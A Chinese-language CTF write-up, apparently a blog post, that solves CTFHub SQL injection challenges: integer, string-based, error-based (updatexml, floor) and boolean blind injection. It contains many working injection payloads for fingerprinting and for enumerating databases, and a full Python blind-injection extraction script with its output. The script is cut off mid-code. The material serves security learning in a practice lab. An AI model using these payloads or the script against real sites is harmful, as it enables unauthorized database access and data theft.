
前言
可能会有人有疑惑,我之前不是写过SQL注入的一篇文章吗,那是因为那篇是看一个比较老的视频写的学习笔记,其中只讲了四类,省下的都是我听过然后去搜一点点补充的,然后做了两个NSSCTF发现还有很多没有学习到的,所以现在又重新写一篇,不过这篇是基于CTFHub的技能树写的,肯定还有缺漏,那就只能后面再看了
然后写文章写到恒假条件才反应过来,我之前还写了一个python的学习笔记,不过因为没写完一直没有发,里面就有讲逻辑值,逻辑运算,条件控制等。大家感兴趣的话,可以直接去菜鸟教程里面看,或者不知道逻辑值和逻辑运算的话可以直接搜相关内容,其实还是比较好理解的
整数型注入
题目:
整数型注入
考点:
整数型SQL注入是一种常见的SQL注入漏洞,它发生在应用程序未能正确过滤用户输入的整数类型数据时。攻击者可以通过修改SQL查询中的整数值来操纵数据库查询,获取敏感信息或执行恶意操作
解题思路:
SQL注入的流程前面那篇文章已经提到过了,那咱们就按照流程来,打开环境

按照提示输入1看看,可以看到返回了1对应的信息

那接下来我们需要判断这个地方是否存在注入点,这里就使用到一个恒假条件来测试,比如 1 and 1=2 因为它们不相等,所以服务器不会正常返回结果,前面的1是我们要查询的内容,后面是条件,and必须是左右两边的条件都满足才会正常返回结果

正常情况下是不会返回 SQL 语句的,这里是为了方便学习,直接返回了,但是并没有返回像上面那样的id:1和data:ctfhub,证明and 1=2被执行了,所以这里存在SQL注入,接下来是判断数据库操作系统、web、数据库类型,先是操作系统,我们通过SQL语法差异来判断操作系统类型
-- Windows系统特征 -- 使用 @@VERSION 变量 ?id=1 and @@VERSION like '%Windows%' -- 使用 xp_cmdshell (权限足够) ?id=1 and (select count(*) from master.dbo.sysobjects)>0 -- Linux 系统特征 -- MySQL在Linux下常用函数 ?id=1 and (select count(*) from information_schema.tables)>0 -- 通过路径分隔符来判断 -- Windows路径 ?id=1 and substring(@@datadir,1,1)='C' -- Linux路径 ?id=1 and substring(@@datadir,1,1)='/'


(注释行不算)依次执行1,3,4,5的代码,发现第3行代码和第5行代码正常的返回了结果,说明操作系统是 Linux ,接下来是判断数据库类型
-- MySQL判断方法 -- MySQL版本探测 ?id=1 AND @@version LIKE '%MySQL%' -- MySQL特有函数测试 ?id=1 AND (SELECT database())>0 -- MySQL系统表测试 ?id=1 AND (SELECT COUNT(*) FROM information_schema.tables)>0 -- SQL Server判断方法 -- SQL Server版本探测 ?id=1 AND (SELECT @@version)>0 -- SQL Server特有变量 ?id=1 AND @@servername>0 -- SQL Server系统表 ?id=1 AND (SELECT COUNT(*) FROM master..sysdatabases)>0 -- Oracle判断方法 -- Oracle版本探测 ?id=1 AND (SELECT * FROM v$version WHERE rownum=1)>0 -- Oracle特有表 ?id=1 AND (SELECT COUNT(*) FROM dual)>0 -- Oracle系统视图 ?id=1 AND (SELECT COUNT(*) FROM all_tables)>0执行以上代码,在MySQL系统表测试时正常返回了结果(前面探测操作系统的时候也正常返回了),所以这是一个MySQL的数据库,接下来判断字段,其实看查询结果也能发现是两个字段(一个是id,一共是data),不过我们任然需要学习怎么判断,这里使用 order by 来判断
?id=1 ORDER BY 1-- ?id=1 ORDER BY 2-- ?id=1 ORDER BY 3--注意是 — 空格 ,然后服务器返回了2的信息,说明字段是2个,判断字段就是一个一个的去猜测,然后看返回结果,这里不知道为什么明明当时截图了,但是后来整理wp的时候发现图片损坏了,不过字段的确是两个
知道字段是2个后,我们接下来是使用联合查询来获取我们想要的信息,当然为了能够让联合查询的结果正常显示,让原查询不返回结果,我们将开头的1换为-1
-- 获取数据库名 ?id=-1 UNION SELECT 1,database()-- -- 获取当前用户 ?id=-1 UNION SELECT 1,user()--


可以看到,执行 database 获取到了当前的数据库名,执行 user 返回了用户名,接下来就是找 flag ,所以我们需要查看都有哪些数据库,之前的那篇文章提到过,通过系统数据库来获取数据库名,不过一开始我输入的payload有问题,所以一直不显示数据,然后一个一个获取的,后来发现去掉后面的注释就能够正常获取了
?id=-1 UNION SELECT 1,group_concat(schema_name) FROM information_schema.schemata这里是一个一个的获取
-- 获取第一个数据库名 ?id=-1 UNION SELECT 1,schema_name FROM information_schema.schemata LIMIT 0,1-- -- 获取第二个数据库名 ?id=-1 UNION SELECT 1,schema_name FROM information_schema.schemata LIMIT 1,1-- -- 获取第三个数据库名 ?id=-1 UNION SELECT 1,schema_name FROM information_schema.schemata LIMIT 2,1--执行这些语句,正常获取到了三个数据库名,但是执行获取第四个时没有返回结果,所以只有三个数据库



然后我们获取一下表的信息,这里先看一下有几个表
-- 获取表的数量 ?id=-1 UNION SELECT 1,COUNT(*) FROM information_schema.tables WHERE table_schema=database()-- -- 获取第一个表 ?id=-1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 0,1-- -- 获取第二个表 ?id=-1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 1,1--


依次执行查询语句,我们发现一共有两个表,其中第一个表就是 flag ,那第二个表就不查询了,我们直接查询这个flag表里面的列
-- 获取flag表的列名结构 ?id=-1 UNION SELECT 1,group_concat(column_name) FROM information_schema.columns WHERE table_schema=database() AND table_name='flag'--

这里会返回所有的列名,可以看到这个 flag 表里面有一个 flag 列,那么接下来就非常简单了,获取在 flag 表里, flag 列的数据
-- 获取flag表中flag列的数据 ?id=-1 UNION SELECT 1,flag FROM flag--

然后我们就成功的获取到了flag
字符型注入
题目:
SQL注入 字符型注入, 尝试获取数据库中的 flag
考点:
字符型注入发生在用户输入的参数被后端系统当作字符串处理,并且这些参数值在SQL查询语句中被特殊符号(如引号或括号)包裹的情况下。如果后端系统没有对用户输入的数据进行适当的检验与过滤,攻击者就可以利用这一漏洞,通过在输入参数中插入额外的SQL代码,执行未授权的数据库操作,如查看、修改或删除数据等
解题思路:
还是先打开环境,依旧是让我们输入1,虽然我们知道这题主要考的是字符注入,但是还是得按流程来一遍,只有多练,多做,思路才会有

我们输入1,然后输入1 and 1=2


可以看到,两个都正常返回了结果,但是1=2不是一个假的条件吗,为什么还能正常返回,这就说明我们的输入并不是直接拼接成SQL语句,而是当作字符串来拼接,而MySQL是一种弱类型的语言,会把’1 and 1=2’这条字符串的数值当作字符串前边的1,所以查询输出的数据依旧是id值为1 的数据,这个时候我们想要注入,那就得使用字符注入了,我们手动添加一个单引号去闭合前面的语句,来判断这里是否存在字符注入

可以看到我们输入的单引号拼接到SQL语句中并执行,因为语法错误所以没有返回信息,如果返回了信息,那就存在报错注入,但是没有返回,所以我们仍然需要通过获取id为1的数据来判断,不过这里省去了获取操作系统和数据库类型的步骤,我们直接猜测字段(这个必须有,因为字段数不一定是显示的内容的数量,而且字段数错误就不会返回结果)
?id=1' ORDER BY 1-- ' 此单引号是为了闭合前面代码的单引号,并不是Payload ?id=1' ORDER BY 2-- ' 此单引号是为了闭合前面代码的单引号,并不是Payload ?id=1' ORDER BY 3--

依次执行三条语句,发现在执行第三条时并没有返回内容,说明字段数为2,接下来继续使用联合查询来获取数据库名,用户名,表名,列名,Flag
首先是获取数据库名:
-- 获取数据库名 sqli ?id=-1' UNION SELECT 1,database()--

然后获取用户名:
-- 获取用户名 root ?id=-1' UNION SELECT 1,user()--

root用户,那我们直接尝试获取所有的数据库名:
-- 获取全部数据库名 information_schema,performance_schema,mysql,sqli ?id=-1' UNION SELECT 1,group_concat(schema_name) FROM information_schema.schemata--

没有看到奇怪的数据库名,那就直接获取所有的表看看:
-- 获取所有表 数据非常多,f12后查看,翻到最后发现两个表分别是flag和news ?id=-1' UNION SELECT 1,group_concat(table_name) FROM information_schema.tables--


因为返回的内容比较多,页面已经无法展示,所以F12查看页面源代码,然后找到对应的区域,翻到最后面发现了一个 flag 表,当然这个表就在当前数据库中,所以也可以直接使用查询当前数据库中的所有表的SQL语句:
-- 获取当前数据库中的所有表 这样就不会像上面的代码一样返回特别多的内容 flag,news ?id=-1' UNION SELECT 1,group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()--

知道了表名,那就获取表的列结构:
-- 获取flag表的列结构 flag ?id=-1' UNION SELECT 1,group_concat(column_name) FROM information_schema.columns WHERE table_schema=database() AND table_name='flag'--

可以看到表名和列名都是 flag ,那么直接查询 flag 表中 flag 列的数据:
-- 获取flag表中flag列的数据 ctfhub{xxx} ?id=-1' UNION SELECT 1,flag FROM flag--然后我们就获取到了 flag

报错注入
题目:
报错注入
考点:
- 报错注入是指利用数据库在处理错误时返回的详细信息,获取敏感数据或进一步攻击数据库。通过构造特定的 SQL 语句,触发数据库的错误信息回显,攻击者可以从中提取数据库结构、表名、列名等信息
- updatexml (),floor(),extractvalue()
- concat (),group by
解题思路:
还是一样,先开启环境,然后访问,依旧是让我们输入1

因为知道题目是报错注入,就不浪费时间了,直接判断注入点,输入一个单引号,如果报语法错误,那就说明存在注入点

这里就跟我们前面的那道字符型注入不一样了,输入单引号后服务器将错误直接输出了,所以这里存在报错注入,这里就需要我们前面那篇文章学到的 updatexml() 报错来获取我们想要获得的内容,比如数据库名:
?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)# ?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)--因为这是一个MariaDB的数据库,所以只能使用 # 和 — 进行单行注释


正常情况还是跟前面一样,需要查询所有的数据库名,但是我猜这个题跟前面一样,flag 也在这个数据库,所以直接查询表名,构造payload:
?id=1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database()),0x7e),1)#使用上面这个语句,你会发现并没有返回数据,因为updatexml中间的字符串只能用来接受单个值,所以就要用到前面那篇文章学到的 limit ,payload 如下:
-- 获取第一个表名 ?id=1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)# -- 获取第二个表名 ?id=1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,2),0x7e),1)#

跟我猜的不错,那么这个表下面肯定是有一个 flag 列,直接构造 payload:
?id=1 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit 0,1),0x7e),1)#

的确存在 flag 列,那我们就获取 flag 表里面的 flag 列的数据,payload 如下:
?id=1 and updatexml(1,concat(0x7e,(select flag from flag),0x7e),1)#

到这里就结束了吗?不对,因为我们获取的 flag 不完全,我们的 payload 会在报错字符串前后输出~,但是末尾没有,而且提交显示 flag 错误,这里是因为长度不够,所以需要多次获取,可以使用 substring() 函数和 mid() 函数,payload如下:
?id=1 and updatexml(1,concat(0x7e,mid((select flag from flag),1,20),0x7e),1)# ?id=1 and updatexml(1,concat(0x7e,mid((select flag from flag),21,40),0x7e),1)#


然后将两次获取到的 flag 进行拼接就可以了,extractvalue() 也有同样的限制,会限制返回长度,只有用 floor() 函数,才能够一次返回较长的字符串,因为它是通过主键重复错误来泄露信息
-- 语法 extractvalue(XML_document,XPath_string) extractvalue(1,concat(0x7e,(select version()),0x7e)) -- floor数学函数,用于向下取整,通常与 group by 和 count () 结合使用 select count(*),concat((select version()),floor(rand(0)*2)) as x from information_schema.tables group by x这是两个函数的具体用法,可以看看,然后构造对应的 payload 进行尝试,这里就不浪费时间了
如果以上内容不是特别懂,也可以看看我找的一篇文章,是 ctfhub 的wp:
布尔盲注
题目:
布尔盲注
考点:
布尔注入是一种通过逻辑判断来获取数据库信息的SQL注入方式。当Web应用程序对SQL查询结果的输出仅以布尔值形式(如成功或失败)表现时,攻击者可以通过构造逻辑语句来判断SQL查询是否成功执行。例如,通过输入 AND 1=1 或 AND 1=2 ,观察页面返回结果的不同来判断SQL语句的执行情况
解题思路:
还是一样打开环境,按照提示输入1,显示请求成功,然后我们使用恒假条件,发现请求失败,说明这里存在布尔盲注,因为这个布尔盲注非常耗费时间,所以一般都是使用工具或者脚本


这里我们就直接写一个 python 脚本来爆破 flag ,因为按照前面的惯例,flag 会存放在当前数据库中的 flag 表里面的flag 列,所以我们的思路是:

因为ctfhub的flag有固定的格式,格式为ctfhub{xxxxxxx}中间多少位不确定,但是至少有7位,然后因为无法正常回显查询结果,所以我们只能通过 length() 函数取字符串的长度,然后与我们生成的数进行对比,如果相等,就找到了 flag 的长度,代码如下:
for i in range(7, 50): payload = f"1 AND length((select flag from flag))={i}" test_url = url + payload try: response = requests.get(test_url, timeout=10) if "query_success" in response.text: flag_length = i print(f"找到flag长度: {i}") break except: continue time.sleep(0.2) print(f"flag总长度: {flag_length}")生成7到49的数字,然后循环遍历每一个数到 i 变量里面,每一次将新的payload与url进行拼接然后发送请求,通过返回的内容里面判断是否有”query_success”来确认 flag 的长度
Flag长度猜测执行结果:
开始爆破flag...
开始获取flag长度...
找到flag长度: 32
flag总长度: 32
然后我们获取到 flag 的长度为32位,这个时候再去猜测每一位的具体字符,用的是 ascii 对比(对照表已放到下方,可直接跳转),ASCII 编码中第 0~31 个字符(开头的 32 个字符)以及第 127 个字符(最后一个字符)都是不可见的(无法显示),所以实际范围是32~126,如果每一个字母都去全部爆破一遍,那么效率会非常低,这个时候我们就需要用到二分法,什么是二分法呢
二分法我用比较易懂的解释就是如果一个数在1~100的范围内,那么我取范围中间的数来判断是大于还是小于,如果这个值为70,那就是大于50,这个时候范围就变成51~100,中间值为75,因为70就小于75,那么范围就是51~74,然后不断缩小这个范围,直到找到这个值
最大次数的公式:范围 a ~ b ,M = b – a + 1 ,⌈ log₂ (M+1) ⌉ ,“log₂” 是以 2 为底的对数,如果 M+1 为 501,那么最大次数为9次,因为2的8次方为256,9次方为512,因为是向上取整,所以是9次,这也就是说如果范围为1~500那么使用二分法只需要最多九次就可以找出来,如果范围是32~126,也就是2的7次方就够了,所以如果要找 ascii 对应的字符,只需要最多七次,这样只需要175次请求就可以获取到 flag ,正常不用二分发一个一个的猜解需要请求 2350 次,大大缩短了请求次数,提升了效率
ASCII码对照表,ASCII码一览表(非常详细) – C语言中文网
因为我们知道固定格式,开头的7个就不用猜测,直接从第8为开始,然后使用 substr() 来截取flag ,用法为substr(字符串, 起始位置, 长度),然后判断第position位字符的ASCII是否>=mid,如果页面显示请求成功,说明字符ASCII >= mid,在更大的范围内继续猜。请求失败则说明字符ASCII < mid,在更小的范围内继续猜,当 low 值大于 high 时我们就找到了对应的 ascii ,所以 final_ascii = high,然后验证一下这个字符是否是对的,如果对的就将其添加进 flag ,然后继续爆破下一个字符,最终就获取到了全部的 flag
最后代码如下:
flag_start = "ctfhub{" flag = flag_start print(f"开始爆破,目前flag为{flag}") for position in range(8, flag_length + 1): print(f"猜解第{position}位字符...") low, high = 32, 126 while low <= high: mid = (low + high) // 2 payload = f"1 AND ascii(substr((select flag from flag),{position},1))>={mid}" test_url = url + payload try: response = requests.get(test_url, timeout=10) if "query_success" in response.text: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high if final_ascii >= 32: payload = f"1 AND ascii(substr((select flag from flag),{position},1))={final_ascii}" test_url = url + payload try: response = requests.get(test_url, timeout=10) if "query_success" in response.text: char = chr(final_ascii) flag += char print(f"第{position}位是: {char}") print(f"当前flag: {flag}") if char == '}': print("爆破完成!") print(f"最终flag: {flag}") break else: print(f"第{position}位字符验证失败") break except: print("验证请求失败") break time.sleep(0.3) print(f"\n程序执行完毕!") print(f"最终结果: {flag}")
Flag字符猜测执行结果:
开始爆破,目前flag为ctfhub{
猜解第8位字符...
第8位是: 5
当前flag: ctfhub{5
猜解第9位字符...
第9位是: c
当前flag: ctfhub{5c
猜解第10位字符...
第10位是: a
当前flag: ctfhub{5ca
猜解第11位字符...
第11位是: 1
当前flag: ctfhub{5ca1
猜解第12位字符...
第12位是: 4
当前flag: ctfhub{5ca14
猜解第13位字符...
第13位是: a
当前flag: ctfhub{5ca14a
猜解第14位字符...
第14位是: e
当前flag: ctfhub{5ca14ae
猜解第15位字符...
第15位是: f
当前flag: ctfhub{5ca14aef
猜解第16位字符...
第16位是: 1
当前flag: ctfhub{5ca14aef1
猜解第17位字符...
第17位是: 0
当前flag: ctfhub{5ca14aef10
猜解第18位字符...
第18位是: f
当前flag: ctfhub{5ca14aef10f
猜解第19位字符...
第19位是: 9
当前flag: ctfhub{5ca14aef10f9
猜解第20位字符...
第20位是: d
当前flag: ctfhub{5ca14aef10f9d
猜解第21位字符...
第21位是: 3
当前flag: ctfhub{5ca14aef10f9d3
猜解第22位字符...
第22位是: a
当前flag: ctfhub{5ca14aef10f9d3a
猜解第23位字符...
第23位是: 2
当前flag: ctfhub{5ca14aef10f9d3a2
猜解第24位字符...
第24位是: f
当前flag: ctfhub{5ca14aef10f9d3a2f
猜解第25位字符...
第25位是: b
当前flag: ctfhub{5ca14aef10f9d3a2fb
猜解第26位字符...
第26位是: 9
当前flag: ctfhub{5ca14aef10f9d3a2fb9
猜解第27位字符...
第27位是: 1
当前flag: ctfhub{5ca14aef10f9d3a2fb91
猜解第28位字符...
第28位是: d
当前flag: ctfhub{5ca14aef10f9d3a2fb91d
猜解第29位字符...
第29位是: 3
当前flag: ctfhub{5ca14aef10f9d3a2fb91d3
猜解第30位字符...
第30位是: 8
当前flag: ctfhub{5ca14aef10f9d3a2fb91d38
猜解第31位字符...
第31位是: e
当前flag: ctfhub{5ca14aef10f9d3a2fb91d38e
猜解第32位字符...
第32位是: }
当前flag: ctfhub{5ca14aef10f9d3a2fb91d38e}
爆破完成!
最终flag: ctfhub{5ca14aef10f9d3a2fb91d38e}
程序执行完毕!
最终结果: ctfhub{5ca14aef10f9d3a2fb91d38e}
完整代码:
import requests import time url = "http://challenge-0470cd50d0f17ad8.sandbox.ctfhub.com:10800/?id=" flag_start = "ctfhub{" flag_end = "}" print("开始爆破flag...") print("开始获取flag长度...") flag_length = 0 for i in range(7, 50): payload = f"1 AND length((select flag from flag))={i}" test_url = url + payload try: response = requests.get(test_url, timeout=10) if "query_success" in response.text: flag_length = i print(f"找到flag长度: {i}") break except: continue time.sleep(0.2) print(f"flag总长度: {flag_length}") flag = flag_start print(f"开始爆破,目前flag为{flag}") for position in range(8, flag_length + 1): print(f"猜解第{position}位字符...") low, high = 32, 126 while low <= high: mid = (low 